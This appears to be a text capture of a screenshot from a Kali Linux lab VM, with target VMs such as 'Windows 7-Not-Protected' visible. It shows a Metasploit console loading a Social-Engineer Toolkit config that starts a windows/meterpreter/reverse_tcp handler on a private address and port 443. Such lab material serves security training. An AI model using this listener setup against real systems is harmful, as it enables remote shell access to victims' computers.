 Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_latesh_update Windows 7-Not-Protected Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:37 1
Terminal
File Edit View Search Terminal Help
DVWA-
master
=[ metasploit v4.14.13-dev ]
+ -- --=[ 1642 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.40.128
LHOST => 192.168.40.128
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.40.128:443
[*] Starting the payload handler...
msf exploit(handler) >
To return to your computer, press Ctrl+Alt.
1:38 PM